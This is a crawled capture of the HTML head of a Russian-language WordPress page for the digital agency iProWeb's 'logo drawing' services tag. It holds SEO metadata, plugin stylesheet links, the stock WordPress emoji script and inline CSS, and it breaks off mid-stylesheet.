

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iproweb.org/services_tag/prorisovka-logo/
body_size: 28348
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Поисковая оптимизация от Rank Math Pro - https://rankmath.com/ -->
<title>Прорисовка лого | iProWeb</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://iproweb.org/services_tag/prorisovka-logo/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Прорисовка лого | iProWeb" />
<meta property="og:url" content="https://iproweb.org/services_tag/prorisovka-logo/" />
<meta property="og:site_name" content="iProWeb" />
<meta property="article:publisher" content="https://www.facebook.com/iproweb/" />
<meta property="fb:app_id" content="856855814349964" />
<meta property="og:image" content="https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg" />
<meta property="og:image:secure_url" content="https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg" />
<meta property="og:image:width" content="1400" />
<meta property="og:image:height" content="800" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Прорисовка лого | iProWeb" />
<meta name="twitter:site" content="@http://twitter.com/iproweb" />
<meta name="twitter:image" content="https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg" />
<meta name="twitter:label1" content="Услуги" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iproweb.org/#organization","name":"iProWeb digital agency","url":"https://iproweb.org","sameAs":["https://www.facebook.com/iproweb/","https://twitter.com/http://twitter.com/iproweb"],"logo":{"@type":"ImageObject","@id":"https://iproweb.org/#logo","url":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","contentUrl":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","caption":"iProWeb digital agency","inLanguage":"ru-RU","width":"450","height":"103"}},{"@type":"WebSite","@id":"https://iproweb.org/#website","url":"https://iproweb.org","name":"iProWeb digital agency","publisher":{"@id":"https://iproweb.org/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://iproweb.org/services_tag/prorisovka-logo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://iproweb.org","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://iproweb.org/services_tag/prorisovka-logo/","name":"\u041f\u0440\u043e\u0440\u0438\u0441\u043e\u0432\u043a\u0430 \u043b\u043e\u0433\u043e"}}]},{"@type":"CollectionPage","@id":"https://iproweb.org/services_tag/prorisovka-logo/#webpage","url":"https://iproweb.org/services_tag/prorisovka-logo/","name":"\u041f\u0440\u043e\u0440\u0438\u0441\u043e\u0432\u043a\u0430 \u043b\u043e\u0433\u043e | iProWeb","isPartOf":{"@id":"https://iproweb.org/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://iproweb.org/services_tag/prorisovka-logo/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="amphtml" href="https://iproweb.org/services_tag/prorisovka-logo/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><script type='text/javascript'>console.log('PixelYourSite PRO version 7.0.7');</script>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента" href="https://iproweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев" href="https://iproweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента элемента Прорисовка лого таксономии Тег услуг" href="https://iproweb.org/services_tag/prorisovka-logo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iproweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='liqpay_base-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/liqpay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='//cdn.datatables.net/1.10.12/css/jquery.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables_yadcf-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/jquery.dataTables.yadcf.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iproweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://iproweb.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_login-blocks-0-css' href='https://iproweb.org/wp-content/plugins/wptelegram-login/assets/build/dist/blocks-Cg1mExvO.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #f58e3d;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iproweb.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pb-core-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/pb-core-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-front-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='md-rebar-css' href='https://iproweb.org/wp-content/plugins/rebar/css/style.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.2.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://iproweb.org/wp-content/themes/ipw/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.site-header:not(.header-fixed):not(.mobile-header) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .menu-optional .btn-round-light:not(.clb-close) .ion,.site-header:not(.header-fixed) .clb-hamburger .ion,.site-header .menu-blank,.site-branding{color:#ffffff;}#masthead.site-header:not(.header-fixed){background-color:#17161a;}#masthead.site-header.header-fixed{background-color:#1a191d;}.site-header{border:none;}.site-header.header-fixed{border-bottom-style:solid;}.clb-page-headline::after{background-color:transparent;}a,.woo_c-product .sticky-product-desc .title .price:after{color:#f58e3d;}.woo_c-product .sticky-product-desc .title .price:after{background-color:#f58e3d;}.page-container.full{padding-left:130px; padding-right:130px;}.blog-grid-type-4:not(.without-media),.blog-grid.boxed:not(.blog-grid-type-2):not(.blog-grid-type-6) .blog-grid-content,.blog-grid-type-6.boxed{background-color:#0a0a0a;}.clb-subscribe-img{background-image:url('https://iproweb.org/wp-content/uploads/2019/11/oh__img34-3-768x901.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;}.site-footer{background-color:#17161a;color:rgba(255,255,255,0.8);}.site-footer,.site-footer .widgets a,.site-footer .btn-flat{color:rgba(255,255,255,0.8);}.site-footer .widget-title{color:#6a696c;}body{}{}h1,h2,h3,h4,h5,h6,.box-count,.font-titles,.fullscreen-nav .menu-link,.clb-hamburger-nav .menu .nav-item a,.site-header.mobile-header .main-nav .nav-item,.btn, .button, a.button, input[type="submit"], a.btn-link,.widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a,.woo-c_product_name > a:not(.woo-c_product_category),.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.portfolio-item-2 h4{}p.subtitle,.subtitle-font,.heading .subtitle,a.category{}span.category > a,div.category > a{}.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-webkit-input-placeholder,input.classic::-moz-placeholder{}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{}.clb-popup .clb-subscribe-content-headline,.clb-popup .clb-subscribe .btn{color:#17161a;}.clb-popup .clb-subscribe .subscribe-content-subheader{color:#232226;}.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.blog-grid:hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links 